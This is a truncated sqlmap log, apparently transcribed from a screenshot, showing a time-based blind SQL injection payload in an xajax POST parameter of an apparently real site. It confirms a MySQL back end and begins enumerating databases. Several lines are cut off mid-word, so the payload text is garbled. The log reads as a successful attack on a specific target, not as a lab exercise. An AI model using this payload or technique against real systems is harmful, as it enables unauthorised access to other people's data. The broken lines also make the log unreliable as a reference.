 [09:36:58] [INFO] resuming back-end DBMS 'mysql'
[09:36:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of
sts:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: xjxfun=DoOperate&xjxr=1403398472791&xjxargs[]=<xjxobj
k><v>S1</v></e><e><k>user</k><v>S<![CDATA[postmaster@ailin-china.c
5) AND 'qQbg'='qQbg]]></v></e></xjxobj>
---
[09:37:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
[09:37:03] [INFO] fetching database names
[09:37:03] [INFO] fetching number of databases
[09:37:03] [INFO] resumed: 6
[09:37:03] [INFO] resuming partial value: informat
[09:37:03] [WARNING] time-based comparison needs larger statistica